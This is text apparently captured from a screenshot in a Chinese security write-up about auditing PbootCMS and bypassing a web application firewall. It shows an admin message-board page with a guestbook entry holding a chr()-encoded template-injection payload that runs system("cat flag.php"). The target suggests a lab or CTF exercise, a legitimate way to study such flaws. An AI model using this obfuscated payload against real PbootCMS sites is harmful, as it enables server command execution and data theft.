 小马快跑CMS管理中心-V2.0.7-20200406
渗透测试 - 黑客技术 | 从PbootCMS审计到某狗绕过_吾爱漏洞
阿里云
2022-07-13 20:33:05
test1:
!!!
123**** Mac Safari 2022-07-13 20:32:51
管理员回复:
2022-07-13 20:32:51
首页 上一页 1
联系人
请输入联系人
手 机
请输入联系人手机
内 容
请输入留言内容
提交留言
阿里云 小马快跑
网站主页 清理缓存 管理
基础内容
文章内容
扩展内容
留言信息
轮播图片
友情链接
自定义表单
文章内链
回
复
内
容
在线留言-2 回复 删除
联系人 test1
手机 123456
内容
{pboot:if((chr (0x73).chr (0x79).chr (0x73).chr (0x74).chr (0x65).chr (0x6d).chr (0x28).chr (0x22).chr (0x63).chr
(0x61).chr (0x74).chr (0x20).chr (0x66).chr (0x6c).chr (0x61).chr (0x67).chr (0x2e).chr (0x70).chr (0x68).chr
(0x70).chr (0x22).chr (0x29).chr (0x3b)))}!!!{/pboot:if}
时间 2022-07-13 20:32:51
访客信息 IP:172.18.0.1； 浏览器:Safari； 操作系统:Mac
回复内容
在线留言-3 回复 删除
联系人 checkkkkkk
手机 110100861112
内容 keyyyy-vjporykxsc-keyyyy